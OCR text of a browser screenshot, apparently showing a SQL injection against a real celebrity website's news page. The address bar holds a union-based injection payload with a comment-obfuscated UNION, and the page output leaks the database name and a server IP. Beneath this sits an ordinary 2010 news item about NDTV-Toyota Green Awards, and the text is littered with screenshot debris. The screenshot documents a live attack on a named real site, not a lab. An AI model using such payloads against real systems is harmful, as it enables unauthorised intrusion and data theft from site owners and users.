 More News - Mozilla Firefox
File Edit View History Bookmarks Tools Help
More News
www.iampriyankachopra.com/more_news.php?NewsID=22 /*!00000UNION*/ SELECT 1,2,database(),4,5,6,7,8,9,10,11 --
Bing
New Delhi, August 9, 2010: After a huge success of the NDTV-Toyota
environment campaign Greenathon I & II, NDTV in partnership with Toyota
today announced the Green Awards to encourage, acknowledge and award
the Champions of the Earth for environmental leadership (globally)
contributing most towards protecting our environment. These awards will
capture the crucial role played by different segments of society. They will
showcase examples of excellence and best practices in finding solutions to
the green issues. A first-of-its-kind award in India, Green Awards aim to
recognise excellence in all sections of the society- Rural, Urban, Corporate,
Domestic, Educational Institutions & Resident Welfare Associations. The
contenders will be judged by eminent jury and the awardees will be given a
cash prize of Rs.100,000/-, a certificate and a Green Trophy. The eminent
iampriya_main
5
us5b IP : 198.7.58.9
EN PM 11:08